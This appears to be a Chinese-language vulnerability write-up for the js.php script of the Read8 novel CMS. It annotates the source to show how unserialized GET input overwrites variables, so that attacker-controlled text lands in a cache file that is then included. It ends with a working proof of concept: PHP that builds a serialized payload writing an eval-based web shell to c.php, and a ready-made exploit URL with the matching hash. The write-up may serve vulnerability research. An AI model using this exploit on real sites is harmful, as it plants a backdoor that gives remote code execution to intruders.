./js.php
$arguments = $hash = '';
isset($_GET['argument']) && $argument = $_GET['argument'];
isset($_GET['hash']) && $hash = $_GET['hash'];
$arguments = unserialize(base64_decode($argument)); //$arguments参数来自get (serialize一下在base64_encode一下。。)
print_r($arguments);
if(empty($arguments) || !is_array($arguments))
jsdie('Bad Request. Please check your argument.');
if(empty($hash) || $hash != md5($argument)) //条件1
jsdie('Bad Request. Please check your hash.');
echo __TAB_NOVEL__;
foreach($arguments as $k => $v) //变量覆盖 往下看
$$k = $v;
echo "<h1>$YXNkYXNk||".$_SYSTEM['SYSTEM']['SITE_ADDR']."</h1>";
if(empty($limit) || !ris_int($limit)) //条件2
jsdie('Bad Request. Please limit a number.');
省略若干
switch($kind) {
case 'vip':
$table = __TAB_NOVEL__;
$where = 'vip = 1';
break;
case 'original':
$table = __TAB_NOVEL__;
$where = 'author_id > 0';
break;
case 'copied':
$table = __TAB_NOVEL__;
$where = 'author_id = 0';
break;
default :
$args = explode('_', $subject);
if(count($args) == 3 && $args[2] && ris_int($args[2])) {
$table = $args[0] == 'story' ? __TAB_STORY__ : __TAB_NOVEL__;
$where = ($args[1] == 'content' ? 'content' : 'subject').' = '.$args[2];
}
break;
}
if(!$table) //条件3
jsdie('Bad Request. Please choose a method.');
$jscachefile = ROOT."data/cache/js_$hash.php"; //hash是get进来的。。
$update = false;
if(!file_exists($jscachefile) || (TIMESTAMP - filemtime($jscachefile) >= $cachetime))
$update = true;
if($update) {
$content = "<?php if(!defined('IN_Read8')) exit('Access Denied'); ?>\n"; //必须在被执行文件里包含 继续看
//$sql = "SELECT b.id, b.title, b.type_id, b.author, c.dateline, c.title as chapter_title, c.$cid AS cid, v.name as volume_name FROM ".__TAB_BOOK__." b LEFT JOIN ".__TAB_CHAPTER__." c ON b.newchapterid=c.id LEFT JOIN ".__TAB_VOLUME__." v ON v.id=c.volume_id WHERE $where ORDER BY b.updatetime DESC LIMIT $limit";
//$result=$db->query($sql);
$wblock = $db->select(array(
'field' => 'id, title, author, subject, content, dateline, lastupdate',
'from' => $table,
'where' => 'WHERE state IN (1, 2, 3) AND '.$where,
'order' => 'lastupdate DESC',
'limit' => $limit,
'filter'=> 'convert_'.($table == __TAB_NOVEL__ ? 'novel' : 'story').'_classes',
));
$wblock = replace(html_show($wblock, false));
if(!empty($charset) && $charset != SYSCHARSET) $wblock = convert($wblock, SYSCHARSET, $charset);
addjs('document.writeln("<style type=\"text/css\" />");');
addjs('document.writeln(" .update div.content {background: #F7F7F7;margin-top: 1px;width: 100%;padding: 5px 0;}");');
addjs('document.writeln(" .update div div.left {float: left;margin-left: 3px;width: 70%;}");');
addjs('document.writeln(" .update div div.right {float: right;margin-right: 3px;width: 20%;}");');
addjs('document.writeln("</style>");');
addjs('document.writeln("<div class=\"update\">");');
$external = empty($openewindow) ? '' : ($openewindow == 'target' ? ' target=\"_blank\"' : (($openewindow == 'rel') ? ' rel=\"external\"' : ''));
foreach($wblock as $val) {
addjs('document.writeln("<table>");'); //我们利用变量覆盖 覆盖掉$_SYSTEM['SYSTEM']['SITE_ADDR']. 即可
addjs('document.writeln("<tr><td align=\"left\" width=\"70%\"> ['.$val['subject'].'] <a href=\"'.$_SYSTEM['SYSTEM']['SITE_ADDR'].'/'.($table == __TAB_NOVEL__ ? 'novel' : 'story').'.php?bid='.$val['id'].'\"'.$external.' style=\"color: Green;\">'.$val['title'].'</a> </td>");');
addjs('document.writeln("<td align=\"right\" width=\"30%\">'.$val['author'].'</a> <'.rdate($val['lastupdate'], 'm-d').'></td></tr>");');
addjs('document.writeln("</table>");');
}
unset($wblock);
addjs('document.writeln("</div>");');
;
if(!rfow($jscachefile, $content)) //rfow函数就是file put contents 代码我就不贴了
jsdie('Can\'t write cache file. Please check your permission.');
}
(!include $jscachefile) && jsdie('Can\'t read cache file. Please check your permission.'); //包含 看起来和dede那段代码很像啊
利用方法
<?php

$a=array("limit"=>'1','_SYSTEM'=>array('SYSTEM'=>array('SITE_ADDR'=>"<?php file_put_contents('./c.php','<?php eval(\$_POST[s])?>')?>")),'kind'=>'original');
echo serialize($a);
?>
生成一个serialize后的数组然后base64一下 然后再md5一下
url:/js.php?argument=YTozOntzOjU6ImxpbWl0IjtzOjE6IjEiO3M6NzoiX1NZU1RFTSI7YToxOntzOjY6IlNZU1RFTSI7YToxOntzOjk6IlNJVEVfQUREUiI7czo2MjoiPD9waHAgZmlsZV9wdXRfY29udGVudHMoJy4vYy5waHAnLCc8P3BocCBldmFsKCRfUE9TVFtzXSk/PicpPz4iO319czo0OiJraW5kIjtzOjg6Im9yaWdpbmFsIjt9&hash=ccfe8712c8669cf53b3a049f7872de86
这个漏洞和dede的有点像 都是一个变量覆盖 然后查询数据库 然后写出文件 然后包含 过程比较像而已。。
本地测试。。